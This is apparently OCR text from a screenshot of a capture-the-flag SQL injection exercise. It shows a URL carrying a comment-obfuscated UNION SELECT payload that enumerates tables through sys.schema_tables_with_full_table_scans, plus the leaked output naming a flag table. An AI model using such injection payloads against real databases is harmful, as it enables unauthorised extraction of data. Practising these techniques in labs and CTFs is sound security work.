 不安全 | 183.129.189.60:10011/?id=0%27/**/union/**/select/**/1,group_concat(object_name),3/**/from/**/sys.schema_tables_with_full_table_scans%23
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代
Array ( [0] => 1 [id] => 1 [1] => users,flllaaaggg [username] => users,flllaaaggg [2] => 3 [password] => 3 )